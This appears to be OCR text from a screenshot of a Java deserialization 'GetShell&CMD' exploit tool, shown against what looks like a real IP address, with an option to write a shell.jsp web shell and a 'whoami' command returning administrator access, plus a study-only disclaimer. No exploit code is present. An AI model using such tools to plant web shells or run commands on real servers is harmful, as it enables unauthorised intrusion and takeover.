 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://123.232.100.133:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
oaserver\administrator
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org